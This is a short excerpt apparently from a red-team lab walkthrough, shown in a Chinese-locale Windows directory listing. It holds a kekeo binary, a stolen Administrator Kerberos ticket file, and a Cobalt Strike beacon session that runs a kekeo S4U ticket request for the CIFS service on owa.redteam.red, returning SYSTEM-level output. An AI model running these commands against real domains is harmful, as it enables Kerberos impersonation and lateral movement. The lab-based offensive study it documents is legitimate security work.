 C:\Users\Public\Videos 的目录
2021/11/20  23:45    <DIR>          .
2021/11/20  23:45    <DIR>          ..
2021/11/20  23:23           632,720 kekeo.exe
2009/07/14  12:57    <DIR>          Sample Videos
2021/11/20  23:41             1,650 TGS_Administrator@redteam.red@REDTEAM.RED_cifs~owa.redteam.red@REDTEAM.RED.kirbi
2 个文件        634,370 字节
3 个目录 20,900,802,560 可用字节
beacon> shell  C:\Users\Public\Videos\kekeo.exe "tgs::s4u /tgt:TGS_Administrator@redteam.red@REDTEAM.RED_cifs~owa.redteam.red@REDTEAM.RED.kirbi  /user:Administrator@redteam.red /service:cifs/owa.redteam.red"
[*] Tasked beacon to run:  C:\Users\Public\Videos\kekeo.exe "tgs::s4u /tgt:TGS_Administrator@redteam.red@REDTEAM.RED_cifs~owa.redteam.red@REDTEAM.RED.kirbi  /user:Administrator@redteam.red /service:cifs/owa.redteam.red"
[+] host called home, sent: 224 bytes
[SQLSERVER-2008] SYSTEM */2512
beacon>